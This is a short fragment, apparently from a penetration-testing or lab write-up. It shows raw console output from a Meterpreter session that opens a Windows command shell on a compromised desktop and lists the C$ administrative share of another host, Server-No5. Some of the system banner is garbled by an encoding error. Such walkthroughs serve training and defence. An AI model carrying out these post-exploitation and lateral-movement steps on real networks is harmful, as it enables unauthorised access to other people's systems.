 meterpreter > shell
Process 1780 created.
Channel 1 created.
Microsoft Windows [�汾 10.0.18363.418]
(c) 2019 Microsoft Corporation����������Ȩ����

C:\Users\xuwp-No1\Desktop>chcp 65001
chcp 65001
Active code page: 65001

C:\Users\xuwp-No1\Desktop>dir \\Server-No5\c$
dir \\Server-No5\c$
 Volume in drive \\Server-No5\c$ has no label.
 Volume Serial Number is D66E-66A4

 Directory of \\Server-No5\c$

2016/07/16  21:23    <DIR>          PerfLogs
2022/05/29  23:13    <DIR>          Program Files
2022/05/29  22:26    <DIR>          Program Files (x86)
2022/05/29  23:16    <DIR>          Server-No5-Share
2022/05/29  22:32    <DIR>          Users
2022/05/29  22:29    <DIR>          Windows
               0 File(s)              0 bytes
               6 Dir(s)  49,062,850,560 bytes free